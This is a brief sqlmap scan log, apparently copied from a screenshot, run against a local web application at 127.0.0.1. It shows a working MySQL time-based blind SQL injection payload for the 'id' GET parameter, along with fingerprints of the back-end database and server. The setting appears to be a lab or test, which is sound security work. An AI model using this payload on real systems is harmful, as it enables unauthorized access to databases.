 [19:14:53] [WARNING] GET parameter 'submit' is not injectable
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Rlau) AND 'wgnP'='wgnP&s
ubmit=
---
[19:14:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[19:14:53] [INFO] fetched data logged to text files under '/home/huaminyao/.sqlm
ap/output/127.0.0.1'